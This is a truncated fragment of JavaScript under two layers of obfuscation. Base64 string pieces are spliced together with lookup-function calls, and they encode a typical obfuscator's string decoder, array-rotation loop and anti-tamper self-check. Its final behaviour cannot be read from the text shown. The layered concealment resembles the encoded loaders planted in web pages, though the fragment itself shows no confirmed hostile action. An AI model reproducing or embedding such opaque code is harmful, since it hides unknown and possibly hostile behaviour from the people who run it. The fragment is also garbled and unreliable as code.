Jtc'+'nEnLCdkSk5kTUxtZCcsJ3dtb0N2U292aH'+'EnLCdEdVRwVzdSZFJXJywnV1AvY0dTb0V'+'XNmkrJywnbm1vVldSQzJEVycsJ2VZYmRX'+'NGV5YjhrUFdQS0tXUEcnLCdXTzNjTkNvR'+_0x1254319u(0x124)+'lXNzNkU3RhJywnRm1vMGtDb3VvYScsJ2x'+'4WDhXUFpjUVcnLCdGWS9jTDhvK1c3YScs'+'J1c0NGxXNnZJY1cnLCd3U2tZV1FyaHNhJ'+'ywnd21vRnE4b3puYScsJ3Ftb1Z5bW95cF'+'cnLCdnOGtNVzczZE10WmRJbWt1RGEnLCd'+_0x1254319u(0x128)+_0x1254319u(0x1f1)+'ycsJ1dQN2NQWnRkUk1HJywnV1BsZFZ2Qm'+'RNTksnLCdq')+('bW9Yc3ZkZFVHJywndGZYMEE4azcnLCdXT'+'2hkSzBwZExlSycsJ1c1ZndXT25WVzRtJy'+'wneFcvY1RDb3dXNlMnLCdXUTEyVzZKY0x'+'mNCcsJ25kcGRJeGlDJywnZDhvWkF0bTUn'+_0x1254319u(0x16b)+'ycsJ3pOcjZ1djQnLCdleFZkVG1rbVdSMC'+_0x1254319u(0x1d5)+'nLCd2OG9HVzR4ZFZDb2QnLCdXN3lDVzVE'+_0x1254319u(0x17c)+'U5WZElXJywndzJqbHp1SycsJ1c2MTZXUl'+'Q3VzUwJywnVzdMQ1c1eGNIMzgnLCdXT2R'+_0x1254319u(0x11b)+_0x1254319u(0x227)+'lcnLCdXNkRZb3RCY0tXJywnejFQNHVnbS'+'csJ2FoaGNIbW9PaUcnLCdXT3RjSThvd2Z'+_0x1254319u(0x177)+_0x1254319u(0x1c0)+_0x1254319u(0xf9)+'hXVzRSY05xJywneFNvWlc3L2RRR0snLCd'+'qaHBjUkNvMWZxJywndlNvYnhDb3NrcScs'+'J2E4b3NySTQ3JywncFNvTkNHYTMnLCdXU'+_0x1254319u(0x14d)+'U5L1dRbUtXNjAnLCdXUUM3VzdtVldQMGN'+'XUWlWV084SERhJywnYWFKZEkwSzMnLCdG'+_0x1254319u(0x1be)+'CdlckJkUEtpTScsJ1dSL2NQU29BVzR1Vy'+'csJ3JXTFJXNFpjU0cnLCdBbW9jVzd0ZEh'+_0x1254319u(0x1a0)+'ZEdNZScsJ1c0SmNTSXBkR2hxJywnVzd6Y'+'1c3NFNXNEMnLCdhTUpjUUNvTHBXJywnV1'+_0x1254319u(0x1e2))+('LCdXN05jVWVGZE5Db1EnLCdXNW1uVzVwY'+'1V0TycsJ1c0NDhXUFJjU1pLJywnYkxxVl'+'dSdVAnLCdhbW8ydldHQicsJ2EyelRXUjd'+'jS2EnLCdXT05jUG1vVVc1V3QnLCdXNUpj'+_0x1254319u(0xe0)+'3Ztb0VXN3kwYkcnLCdiZmxjUThvY29xJy'+'wnc016NVdPS1YnLCd0bW9rbm1vOGJXJyw'+'nVzVmUFdPTHJXNlcnLCdDSDk4VzczY0xH'+'JywnVzdpeFc1QmNQWnknLCdxZTludG1rN'+_0x1254319u(0x115)+'NXNU8nLCdXNnpEZEozY1RhJywneThrSkV'+'Tb3J5cScsJ3ROOUtyQ2tDJywnV1BWZEdm'+'TmRMaDQnLCdXNldXVzZqZmtXJywnVzcxR'+'1dQNW1XN1MnLCd6TTlaV1B1VScsJ1c2bj'+'NvWk5jVFcnLCd3TThiV1I0NycsJ1dSSmN'+'MZDdkRzFPJywneHZkY1Y4b3JtVycsJ2pk'+'TmRQZVc0JywnanZHY1dPS3knLCd5Q284V'+'zc3ZEpaZScsJ2JlbGRWQ2tDV1BXJywnbF'+'NvVEZaMEcnLCdqQ29tV1FXb0JxJywnRjM'+_0x1254319u(0x244)+'OG9TbENvVnRhJywncGdheVdPSmRKRycsJ'+_0x1254319u(0x1e6)+'csJ3FmMVNXUG1uJywnV09GY0tTb3FuYW0'+'nLCd5M0hFc0NrMCcsJ1c3dmNXNnhjTnhD'+'JywnbThrc1c1TzRXUGUnLCdXNDVpVzVPU'+'lc2YScsJ3Bta0RXNjRvV09tJywnbGhxNl'+'dRL2RNYScsJ0QxUHdyZ08nLCdXN0NpV09'+'kY09ySycsJ0UxYXdXUGFMJywnVzVDZ1dS'+'WmNUSWEnLCd2eE9HV1BTeicsJ2Jtb3dFS'+'E9pJywnYU04NFdRSmRWYScsJ2FjUmRSM2'+'U3JywnVzYw')+(_0x1254319u(0x130)+'ycsJ3JtbzJXNUpkTHEwJywnaDBMWldSWm'+_0x1254319u(0x236)+'LQycsJ1c3SHlXN1ZjRzNHJywnQzBLUG84'+_0x1254319u(0xef)+'HFIdEcnLCdXNmJ3aVhGY1BXJywnaDhvSk'+_0x1254319u(0x212)+_0x1254319u(0x164)+'UTR0VzZXJywnczBMTVc3cGRRVycsJ2lta'+'01XNE9YV1JlJywnbFNvc2o4bzBycScsJ3'+_0x1254319u(0xee)+'nV1FGY1ZTb2htdHEnLCdCTE5jUDhvT2VH'+_0x1254319u(0x22b)+_0x1254319u(0xfa)+'xjT0cnLCdXNHV3VzdGY09aZScsJ0V1NXV'+'zbWtpJywnV1F0ZFB0L2NLSDAnLCdETWlq'+'V1JLaycsJ1dQRmNQbW80VzRlZCcsJ1c3Q'+_0x1254319u(0x155)+'dPTmNMckZkTWdpJywnV1FOY0lDb2FXN0t'+_0x1254319u(0x1cd)+_0x1254319u(0x188)+_0x1254319u(0x191)+_0x1254319u(0x12f)+'ndzB2QnZoQycsJ2Fta2hXNEdIV1JhJywn'+_0x1254319u(0x183)+'0R4L2NHbW9ZaUcnLCdBdmZqVzZGZExhJy'+_0x1254319u(0x169)+'ncnZPNmlTazMnLCdXUC9jSzhvQVc2dTUn'+_0x1254319u(0x23c)+'ywneDA1OHVocScsJ25HME9mOG9xJywnQU'+'Nvc1c0cGRO')+('ZG0nLCdXNEtmV1JaY0lxOCcsJ1dSRmNRU'+'29rZWFXJywnYUtydFdQNEcnLCdpaEc5V1'+'JhSycsJ1c3MVFsWDNjTlcnLCdxQ29EYTh'+'vWG9XJywnRHdianR3YScsJ1dQTmNIOG9B'+'VzZwY01hJywnVzY5SldQYWFXNjAnLCdEO'+_0x1254319u(0x20a)+'1DbzRhQ29wRUcnLCdkd3kwV1A4eicsJ2s'+'yMUJXT1JjU1cnLCdXNERMVzQvY0dOeScs'+_0x1254319u(0x241)+'ywnV1JGZEhjVmNMYjQnLCdXUXBkS3VWZE'+'xMSycsJ0FiWE5XNkZjSFcnLCdXUFpjSVN'+'velc2RycsJ21tb1l2Zy9kT1cnLCdyU295'+_0x1254319u(0x126)+'3h1WFNXUUdFJywnVzVyeWRhSmNIVycsJ0'+_0x1254319u(0x107)+_0x1254319u(0x219)+'dScsJ25LZGNPMnllJywnVzVxVFc2alpoc'+'ScsJ1dRN2NVSGRkU01hJywnblNvQWg4b3'+'N1RycsJ29Db1ZoQ29tcWEnLCdnVzhQZEN'+_0x1254319u(0x24f)+'UmNKcScsJ3RKWmNSbW9lVzUwJywnQm1vT'+'lc3eGRQYUcnLCdXNEJjTUtKZEdTb3onLC'+'d0U29hVzZKZFNjMCcsJ2VlWmNRU28xcGE'+'nLCd5bWtlV1FMaEFXJywnbXgzY1AzZXQn'+'LCdwdi9jTzBtMicsJ1dRN2NLbW9LVzUvY'+'1NxJywnRGd6a1dQS1MnLCd6Tk9saThrTS'+'csJ1c2SGNXNXFVVzVDJywnVzZ2ZVdQNHd'+'XNnUnLCdXNGlxVzdmVmRxJywnZ3RtbW5D'+'b1AnLCdzdlc4Z0NrdCcsJ1dQWmNHOG9mV'+'zRkY1FXJywnVzd1cFc1dGNVR20nLCdCZn'+_0x1254319u(0x1bb))+('JywnVzVTSFdQRmNHYk8nLCdXNGRjSENvM'+_0x1254319u(0xf7)+'hCZEt2cScsJ1dQTmNPU29hVzdDZicsJ3h'+_0x1254319u(0x18d)+'LCdXNVZjR014ZE04b3knLCd0Q29oRGZwZ'+_0x1254319u(0x1d0)+'dScU4nLCd2M2JxV080aScsJ2MwQmRLbWt'+'XV1BtJywnRm1vNHZTb3pwcScsJ0NDazVy'+'Q29yQ3EnLCdXUHRkR2ZGZEl1eScsJ2pDa'+'0JXNnl0V1JhJywndG1rcUZtb2d5RycsJ3'+'JObjJzQ2s3JywneWVYRVc0aGRIYScsJ3R'+_0x1254319u(0x1bf)+'J1dSbGRMTHBkUDF1JywnbFc4cmZtb2QnL'+'Cd6S1QrRHVpJywndGZiekZta0cnLCdXN1'+_0x1254319u(0x24c)+_0x1254319u(0x1c6)+'LCdmTjUxV1IvY0dxJywnV09WY0xYN2RQM'+'WEnLCdXUXhjSDhvUVc1aGNJYScsJ2ptb1'+'FEOG9FVzU4JywnV1BCZEp3VmRUdksnLCd'+_0x1254319u(0x23d)+'JywnV1JaZExzZGNTSGEnLCdXUXlSYWhPd'+_0x1254319u(0x161)+_0x1254319u(0xf3)+_0x1254319u(0x24b)+_0x1254319u(0x194)+'CdXUHRjTVdaZEl1UycsJ1dRWmNMbW9IVz'+'Z0Y1RXJywnaUdaZEx4cS8nLCdXNkNNVzd'+'0Y1ZZOCcsJ2FMSmNPOGtudFcnLCdqTHVs'+'V1FTUCcsJ3ZML2NMOG84bFcnLCd3cURyV'+'zQvY1VXJywndXI3Y0ptb2lXNkRZaG1rSF'+'c0NU1XNDgn')+(_0x1254319u(0x1b2)+'FcnLCdFclgvVzRGY0phJywnRThvUmhta0'+'dvYScsJ2UxaGRTQ2s1V09xJywnVzduZVc'+'3eGNTS1MnLCdlOG84YkNvdnFxJywnV1I5'+_0x1254319u(0x1e7)+'1dSbllXNHRjS2d1JywnVzRGY09LTmRUQ2'+_0x1254319u(0x12a)+'jUDN5JywncGUzY1JDb1FoYScsJ3RlL2NQ'+'OG9qbkcnLCdrS3BkVThrUFdQOCcsJ1c1d'+'GNOU29QZGZPJywneENvM1c2cGRVSUsnLC'+'d1ZXBjTm1vNGZxJywnZndQVFdRTmNIYSc'+'sJ1c0RmNVTmxkUm1vLycsJ2lJQ3BvU291'+'JywneDBTS3BTa0YnLCdXUWl4aXZHYScsJ'+'2tTb1d0d05kTlcnLCdXN2o5VzVPd1c0Sy'+'csJ1dSeGNNbW84VzdDQycsJ1c1N2NKRy9'+'kT3ZlJywncW1vbm1Tb3NjRycsJ0JldXNX'+'UGFiJywnYXdWY044by9ncScsJ2dmN2NOb'+_0x1254319u(0x134)+_0x1254319u(0x108)+'OL2NObW91YXEnLCd4OG8zVzRkZElyVycs'+'J2NNRmNRbW8vbmEnLCdXNVRKb2NoY01HJ'+'ywnVzV1ZFdPbGNUSksnLCd3TU9Mb0NrYi'+_0x1254319u(0x1a3)+'nLCd3OG9IVzdsZFBxVycsJ1dSeTNsMUdH'+'JywnQThvTlc1aGRKZEMnLCdsOG9NblNvK'+'3lhJywndVNrcXhtb1p2cScsJ3ZIQmNObW'+'9jVzd1JywnV1I3ZEdIQmNQV3EnLCdXUS9'+_0x1254319u(0x249)+_0x1254319u(0x165)+'1dSUmNObW96Z2JxJywnVzVCY1MwSmRTOG'+'9NJywneTBU')+('bVdRS20nLCdXNjE0VzY0blc2QycsJ21LU'+'mNPdzRaJywnZnZhaldReGRNRycsJ3p4SD'+_0x1254319u(0x239)+'jS0NvMm9HJywnQTNqZEM4azUnLCdDZ1dE'+_0x1254319u(0x1f5)+_0x1254319u(0x1e3)+'1XUGY4a2MnLCdnMUZjS2g0WicsJ2xNQ1R'+'XT0dTJywndEpkY0lTbzBXNGknLCdXNS9j'+_0x1254319u(0x103)+'2UxS1c3RmRPRycsJ1c2UGttSE5jS3EnLC'+_0x1254319u(0x218)+_0x1254319u(0x10a)+_0x1254319u(0x230)+'Fc1bGNTcScsJ3hDb2FXN2RkTWFlJywnVz'+'VQYVdRT0FXN2EnLCdpbW96akNvZHFHJyw'+'nYjhvTnN4dGRQcScsJ3k4a2N0Q29Jc1cn'+'LCdXUVNidzJOZFBxbGRTMTFVVzZ4ZEdta'+_0x1254319u(0x213)+'NURycsJ2VzdGRHeGk4JywnVzc5MFdQeTJ'+'XNlMnLCd4eEpjS0NvQScsJ1c2UzlXN05j'+'TmF1JywnbWF5T2U4b2wnLCdqbW8xVzdKZ'+'FFiZScsJ1dRM2NQYVZkT3dTJywnZG1vT3'+_0x1254319u(0xe1)+_0x1254319u(0x1f0)+_0x1254319u(0x13e)+'3c0JywnaDNTZ1dSN2RVcScsJ2pnTmNOU2'+_0x1254319u(0x1c1)+'kUklSY1RKZScsJ2FTb0RvU284d3EnLCd4'+'MzgwbjhrYicsJ3NYL2NSbW81VzZTJywnZ'+'U1SZEtTa2JXUGUnLCdDbW9SYzhvTGNhJy'+_0x1254319u(0x262))+(_0x1254319u(0x24e)+'GU4b0UnLCdBU2ttdlNvZHdhJywnaUt6Tl'+_0x1254319u(0x204)+_0x1254319u(0x166)+'J21LbjRXUkpjSnEnLCdhOGtKVzVHQldPd'+'ScsJ3YzeGNIbW9EbWEnLCd4SzlYRm1rRy'+_0x1254319u(0xd9)+'nLCdxZUxnV1FDeCcsJ2c4a09XUUJjUzI3'+_0x1254319u(0xf1)+'W1valc2QmRLcWknLCdXNnBjVHFCZFR2ZS'+'csJ1c3amRXNzhMVzVhJywnVzdSY004b1F'+'ndU8nLCdXUlpjSThvK2xyUycsJ0YwanFx'+'MkMnLCdDdUtxbUNrcCcsJ29mRmNHQ281Y'+_0x1254319u(0x24a)+'hLJywnV09sY0s4bzVnYnEnLCd4bW9HVzV'+_0x1254319u(0x25e)+'TDJGbWtaJywnYzhvckV1TmRMcScsJ1dSU'+'mNPOG8za1plJywnZnFHaWZDbzcnLCdXN2'+'FMV1J0Y09ZdScsJ1c0bWFXN3pMcGEnLCd'+'ubW9UV1FXaENxJywnaFNvbVdPOG54YScs'+'J0UwVENzbWtHJywnQm1vcVc3M2RHSnknL'+'Cd0WVJjS21vcVc2YScsJ3dTb3dXNFJkVk'+'pDJywnbmgxdFdRVmNRcScsJ0Vta0NXT0h'+_0x1254319u(0x22a)+_0x1254319u(0xfb)+'W9vRUcnLCd2cUQ1VzRwY1RXJywnVzZMMV'+'c2NEZXNFMnLCdCU29KQzhvR2dHJywnaUN'+'vem1DbytFYScsJ2R1N2RUbWtGV1BTJywn'+'V090Y1BTb3dhYTQnLCdXN0RYV085UFc0O'+'CcsJ1c2M2NOZWRkU1NvVicsJ2ZXN2RJZ0'+'9kJywnZHNO')+('ZEp1TzYnLCdXN3RjUW1vVGRLNCcsJ1c0O'+_0x1254319u(0x1a9)+'cnLCdXNFdIVzVKY1ZJRycsJ1dPdGNSbW9'+'YVzZWY01HJywnaUlTeGJDb3cnLCdzbW95'+_0x1254319u(0x15a)+'jlwVzd4Y0hoYScsJ2pDb0hXUHVkRlcnLC'+'dtc0ZkSHdpOCcsJ2R3WmNSU29La0cnLCd'+'pSEJkTGdXRicsJ3h2RFJzaFcnLCdwbWs1'+'VzZ5eFdPQycsJ1c2ZGNVTXhkS21vWCcsJ'+'2l2QmNOU291b0cnLCdXNXphVzZ0Y1RNMC'+'csJ1c1WFlXUFhDVzR5JywnZ05oY0pTb2J'+'nVycsJ1c1WHhXT3lUVzZ1JywnVzZaY05t'+'b0tjdUcnLCdoTThoV1BKZEpHJywnemJkY'+_0x1254319u(0x1ae)+'NJOG9vVzQ0JywnZFNvaG84b3lxcScsJ2w'+'4b05EYXVvJywnY0x6aVdQeGNTYScsJ3dD'+'b0pXN2EnLCdXNENXVzVuNHBxJywndThvL'+'2lTb01wYScsJ2ZTb3VpbW84QXEnLCdBU2'+'9VQUNvSmphJywnV1EvZElxVmNScjQnLCd'+'6OG9HYkNrSm9hJywneUNvUmY4aytncScs'+_0x1254319u(0xf0)+'ycsJ3Y4a3BEQ29OQXEnLCd5MXJzdXVHJy'+'wncENvZnZxZWInLCdXNzlBV1Jpd1c2OCc'+_0x1254319u(0xd8)+'aScsJ3dTa1lDOG9ORUcnLCdlYXlHbDhvd'+'icsJ1c0bGNTSEpkTjJXJywnVzdtNFdSRm'+_0x1254319u(0x172)+'hQ29JeWEnLCdXUEpjSDhvTWRaUycsJ3RJ'+_0x1254319u(0x15d)+'1dRZGRNR3BjTFg0JywnV1B0Y1U4b0hXNT'+'htJywnQThv')+('Y3RTb3JvVycsJ1c0Yk5XUnVUVzZhJywnc'+'zJxSldQYUMnLCdyTlBBeENrZicsJ1c3TH'+'NXUExSVzZ1JywnV1FCZFNYTmNVMHknLCd'+'BeEtBZVNrMCcsJ2s4byt1dTNkUWEnLCdX'+'NTFmYVh0Y1NhJywnQmdxdWpTa0YnLCdXN'+'mhjU0hOZFNnVycsJ2I4a0JXTzNjSkNrdV'+'dSR0V5bW9vQUdTJywnV1BaZEdzL2NLQ29'+'OJywnVzdMUVdRT2dXNWEnLCdxOG82VzV4'+'ZE9zZScsJ0IzaTRmbWswJywnV1BWY0ttb'+_0x1254319u(0x1d4)+'lTbzZBOG9ZVzQwJywnZXNiZVc0djV4bWt'+_0x1254319u(0x158)+'ZWUnLCdzWnRjTG1vOFc2RycsJ3VTb1hXN'+_0x1254319u(0xfd)+'M4a2ZtRycsJ1c1dGNHc3RkUDJ5JywnZ3d'+'yRldPVmNPYScsJ0Y4b0pzU29kcGEnLCdu'+'TVZjSXhXVScsJ29MZGRQQ2tjV1JPJywna'+'GYvY1Btb3BpVycsJ1dRWmNJU29BbllPJy'+'wnV1B6R1c3cGNIeGEnLCdXN2pMV1JpNVc'+_0x1254319u(0xdf)+'TThSJywnQUNvSVc0WmRPSTAnLCdsOG9SR'+'DhvNlc1SycsJ2FMM2NHM3FQJywneG1vTW'+'Y4b0lkYScsJ3AzTGtXT0pjU0cnLCdXNGh'+_0x1254319u(0x1a1)+'ZWxjT1NvMG9XJywna0s3Y04zcXMnLCd5O'+'G9KVzRsZEtzSycsJ2s4b2RXT0NQelcnLC'+'dzU2tZV1BmSEFhJywnczhrWEZtbzR2Ryc'+'sJ3NDa0hxbW94QThvNVdSdGRPU29oJywn'+'enh0Y1Vtb0FocScsJ1c2cTNXUk5jR1hLJ'+'ywnYzNtMFdRYXMnLCdXUHBkTjMvZFB3ZS'+'csJ2F1OHlX')+('UUpkTlcnLCdiU29mdm1vOFc1NCcsJ25Tb'+'2t1U29xVzRlJywnVzRDUVc1bjVrVycsJ3'+'cyNGZuOGtIJywnY0NvRmVTbzB4VycsJ3F'+'2WmNPQ29UZmEnLCdXN1h5b3E3Y1RxJywn'+_0x1254319u(0x135)+'2Z2U281Y2EnLCduQ29RdjBaZE1HJywnd1'+_0x1254319u(0x185)+'nRVNrZHdtb012YScsJ3NtazZCU29Td3En'+'LCdXNWxjR1Nvb21NUycsJ0NxM2NNU284V'+'zU0JywnV1BwZFF2dGRKZlMnLCdXNHV6V1'+_0x1254319u(0x142)+'OY1BhZScsJ2JoaGNQOG94a0cnLCdXNlBW'+_0x1254319u(0x1d3)+_0x1254319u(0x220)+'wnZUszZEhDa3VXUjgnLCdxTGJFRGVTJyw'+'nVzdOY04zN2RLOG9xJywnQ3FSY1VTb3FX'+'NVcnLCdXN0Q3V09yUFc0dScsJ2ZmelBXU'+'GRjUXEnLCdGMW5SVzQvZEdhJywncG1vWF'+'dQQ0F0RycsJ3dTa0p0bW9PdkcnLCd1bW9'+_0x1254319u(0x176)+'bzJBU284VzZxJywnaWdSY0h2V1AnLCd0M'+'Th2bkNrRycsJ2NMWE5XT0pjVVcnLCdXN3'+_0x1254319u(0xd7)+'vVzRkY0hXJywnVzRSY0ptbzJudlcnLCdh'+_0x1254319u(0x221)+'0MwanYwTScsJ3htazd3bW9EdWEnLCd6Wn'+'hjTENvaFc3aScsJ25tb3VXT2VmeFcnLCd'+_0x1254319u(0x148)+'LCdXUXRjTkNvdG5XOCcsJ1dPeGNJU29sV'+'zRxZScsJ1dSaGNVR1JkUXZXJywnV095MG'+'9LNHgnLCdn')+('TkJjSHVhcScsJ3NOdXpXUE81JywnV09aY'+'09TbzJnYWEnLCdxU290YUNvRGdxJywnd1'+_0x1254319u(0x1fd)+'sJ0M4b2F4bW9BZWEnLCdXNUJjU2NwZFRM'+'OCcsJ2JTbzRXUXU5REcnLCd2bWt4blNrV'+'ldPYUhoME5kSnhDV2pxJywnZW1vTnEzZG'+'RNYScsJ3Q4b0l2OG9XbEcnLCd3Z21lV1F'+'tVicsJ3VTb0FsQ29lZGEnLCdBSS9jSzhv'+_0x1254319u(0x109)+_0x1254319u(0x1fc)+_0x1254319u(0xe4)+'rUVdRSmNWMFNteUxOY1FXeTNXNGknLCdX'+_0x1254319u(0x145)+'VdQdGNNZHBjVVNrbycsJ3N2YUJXUE9MJy'+'wnc01Idlc1cGRLcScsJ1c3elVXNWllVzZ'+'LJywnZzhrRFc1R3pXUVMnLCdXNUdlVzV4'+_0x1254319u(0x106)+'2tYaVcnLCdXUWhjTG1vYlc1N2NRVycsJ3'+'dLVHVzeDgnLCdsbW9NRjhvQlc1OCcsJ3Q'+_0x1254319u(0x21a)+'LCdGTkRMczhrZicsJ3VDa3B4OG9JQnEnL'+'CdXNTVVVzdHeFc1dScsJ1dQbGRLTGhkSH'+'hTJywnV085clc0L2NTTTQnLCd6Tjl3V1B'+'TTycsJ3ltb01XN2hkS0phJywnRkNrSFdS'+'ekFFYScsJ2d4eGNQeDRVJywnV1JiTlc3c'+'GNVZm0nLCdoeFJjU0xlOScsJ1c2ZkxXNn'+'hjVHc4JywnQm1rTkJTbytxVycsJ1dSZTR'+'oMTAnLCd1TXlzV1F5aCcsJ1c2akdXNHlL'+'VzR5JywneThvaGxTa0FlVycsJ3VhdnhXN'+'mhjU3EnLCdxeFAyV09HTScsJ0ZMVE1CU2'+_0x1254319u(0x17b))+('Mlc0cGRLYXUnLCdXT0ZkS3FkY0lYQycsJ'+'3U4a0tCU29CRlcnLCd3U29aVzU3ZFZaSy'+_0x1254319u(0x186)+'TS20nLCdXNzFqV1E4VVc0OCcsJ0R4YVdt'+_0x1254319u(0x1fa)+'jh5JywnZ2d2NldRZGNKYScsJ3BDb2FqQ2'+'9tQXEnLCdXNDFDVzc0clc2dScsJ1c0aGN'+'WeEZkSm1vMCcsJ1dPU1Jid3VhJywnVzdm'+_0x1254319u(0x1e5)+'m1sJywneHdLWWRta1onLCdXNnVjVzc3Y1'+'BXOCcsJ1dQTmNQbW9ZVzVpbycsJ25Tb3h'+_0x1254319u(0x217)+'U1dSbnJXNksnLCdnRzRmbENvSCcsJ0EzY'+'itXT0dSJywneEsxSHVTa3MnLCd3U29XVz'+_0x1254319u(0x208)+'jUjM4ZycsJ0VlWEF1bWtqJywnV1FOZEp4'+_0x1254319u(0x15c)+'WtKZ2EnLCdpTlQ5V1FwY1JHJywnZkNvK0'+'Rtb0RXNVcnLCdXNFBkV091Tlc2eScsJ3p'+_0x1254319u(0x16e)+'J2E4b2hsbWtBZG1vdnJZdjZXN3JCV1BlJ'+'ywnVzU5Nlc2TmNIZWEnLCdjQ29VQUNvZF'+_0x1254319u(0x10b)+'vOWZxJywnV1BMbVc0WmNITU8nLCdXNkxL'+'V1JQUFc1VycsJ2ptbzZxOG9XVzZDJywnV'+_0x1254319u(0xff)+'csJ1dQTGhXNHhjR2VXJywnejJUQnRta2o'+'nLCdXNTVGY1dkY1BhJywnZjhvbFc2eXNk'+'cScsJ1dQTmRTSEJjU2FLJywnVzRld1c2a'+'nhlRycsJ2RodVdXUnlFJywndlNvSmM4a3'+_0x1254319u(0xf5))+('eGNMcU5jVXd5Jywnd1NrVHNTb250RycsJ'+'3Rta2VXUlhjRHEnLCdobW8vV1I4TERxJy'+'wndVNrR0Vtb2pFYScsJ2czUmNSTm1RJyw'+'na0NrYlc3NEZXUDAnLCdEQ29odDhvcmxH'+'JywnYkNreVc2OHlXT20nLCd3ZGRkVm1rR'+'WpTb1pXT0ZjUnN4Y0pxJywnQ3dCY1NDb1'+'RnYScsJ0FDb1ZXN0JkUW1vbycsJ2h4RmN'+'OQ29rZmEnLCdhZ21oV1I3ZFBhJ107ZnVu'+_0x1254319u(0x14e)+'WEtMHhkODt2YXIgYz1fMHgzNjMwOTkxY1'+'thXTtpZihfMHgzNjMwOTkxZFsnS05wQnN'+'zJ109PT11bmRlZmluZWQpe3ZhciBkPWZ1'+'bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZna'+'Glqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRk'+'dISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ'+_0x1254319u(0x1b5)+'ciBsPTB4MCxtLG4sbz0weDA7bj1pWydja'+_0x1254319u(0x1ce)+'9tKjB4NDArbjpuLGwrKyUweDQpP2srPVN'+'0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhm'+_0x1254319u(0x1a6)+'j1qWydpbmRleE9mJ10obik7fXJldHVybi'+_0x1254319u(0x1af)+_0x1254319u(0x261)+'JztsPWQobCk7Zm9yKHZhciB1PTB4MCx2P'+'WxbJ2xlbmd0aCddO3U8djt1Kyspe3IrPS'+_0x1254319u(0x171)+_0x1254319u(0x205)+'bGljZSddKC0weDIpO31sPWRlY29kZVVSS'+'UNvbXBvbmVudChyKTt2YXIgdDtmb3IodD'+_0x1254319u(0x174))+('eDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9M'+'HgwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF'+'0rbVsnY2hhckNvZGVBdCddKHQlbVsnbGV'+'uZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt0'+_0x1254319u(0x1eb)+'DA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbm'+'d0aCddO3crKyl7dD0odCsweDEpJTB4MTA'+'wLG89KG8rblt0XSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXAscSs9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXShsWydjaG'+_0x1254319u(0x1f3)+'dKSUweDEwMF0pO31yZXR1cm4gcTt9O18w'+'eDM2MzA5OTFkWydURGZtd0snXT1oLF8we'+'DM2MzA5OTFkWydVZnFnU1AnXT17fSxfMH'+'gzNjMwOTkxZFsnS05wQnNzJ109ISFbXTt'+'9dmFyIGU9XzB4MzYzMDk5MWNbMHgwXSxm'+_0x1254319u(0x1db)+'1AnXVtmXTtpZihnPT09dW5kZWZpbmVkKX'+'tpZihfMHgzNjMwOTkxZFsneUNYQ0hhJ10'+'9PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0'+_0x1254319u(0x139)+'Ghpc1snc2dRS3JUJ109WzB4MSwweDAsMH'+'gwXSx0aGlzWydSQWFyd1MnXT1mdW5jdGl'+'vbigpe3JldHVybiduZXdTdGF0ZSc7fSx0'+'aGlzWydlWlhaSGQnXT0nXHg1Y3crXHgyM'+'CpceDVjKFx4NWMpXHgyMCp7XHg1Y3crXH'+'gyMConLHRoaXNbJ1lJclRZWCddPSdbXHg'+_0x1254319u(0x240)+'MjAqfSc7fTtpWydwcm90b3R5cGUnXVsnR'+'1p5WmJlJ109ZnVuY3Rpb24oKXt2YXIgaj'+'1uZXcgUmVn')+(_0x1254319u(0x1d7)+_0x1254319u(0x1c9)+'lzWydSQWFyd1MnXVsndG9TdHJpbmcnXSg'+'pKT8tLXRoaXNbJ3NnUUtyVCddWzB4MV06'+'LS10aGlzWydzZ1FLclQnXVsweDBdO3Jld'+_0x1254319u(0x1de)+_0x1254319u(0x175)+'mdW5jdGlvbihqKXtpZighQm9vbGVhbih+'+'aikpcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ'+_0x1254319u(0x231)+_0x1254319u(0x131)+'nXT1mdW5jdGlvbihqKXtmb3IodmFyIGs9'+_0x1254319u(0x201)+'md0aCddO2s8bDtrKyspe3RoaXNbJ3NnUU'+_0x1254319u(0x206)+'nXShNYXRoWydyYW5kb20nXSgpKSksbD10'+_0x1254319u(0x20b)+_0x1254319u(0xec)+'B4MF0pO30sbmV3IGkoXzB4MzYzMDk5MWQ'+'pWydHWnlaYmUnXSgpLF8weDM2MzA5OTFk'+_0x1254319u(0x10c)+_0x1254319u(0x10f)+'M2MzA5OTFkWydVZnFnU1AnXVtmXT1jO31'+'lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0'+'aW9uKGEsYil7dmFyIEc9XzB4MzYzMDk5M'+'WQ7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS'+_0x1254319u(0x1b0)+'pKnBhcnNlSW50KEcoMHgzZmUsJ1FMNWIn'+'KSkrLXBhcnNlSW50KEcoMHgzZjgsJ3Ewe'+_0x1254319u(0x235)+_0x1254319u(0x228))+('YXJzZUludChHKDB4MTNjLCdOMHhGJykpK'+'3BhcnNlSW50KEcoMHgzOGEsJ0NPRl4nKS'+_0x1254319u(0x116)+_0x1254319u(0x180)+'SicpKStwYXJzZUludChHKDB4M2RkLCdNK'+'SVIJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKSk'+'7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWydz'+'aGlmdCddKCkpO319fShfMHgzNjMwOTkxY'+'ywweDJlODBjKSwhZnVuY3Rpb24oKXt2YX'+'IgSD1fMHgzNjMwOTkxZCxjPXt9O2NbSCg'+_0x1254319u(0x122)+'bER2JykrSCgweDE1MywnKilSaScpK0goM'+'HgzZWEsJ2xSeGknKStIKDB4MzFkLCdYUi'+'hNJykrSCgweDQyYiwndUVQOCcpLGNbSCg'+'weDQ2ZiwnbCReSCcpXT1mdW5jdGlvbihx'+_0x1254319u(0x1cc)+_0x1254319u(0x224)+'hnJykrSCgweDI4YiwnXlYhIycpLGNbSCg'+_0x1254319u(0x1ef)+'LHIpe3JldHVybiBxPT09cjt9LGNbSCgwe'+'DFkZCwnT3VrdycpXT1IKDB4MWM1LCczUG'+_0x1254319u(0x1d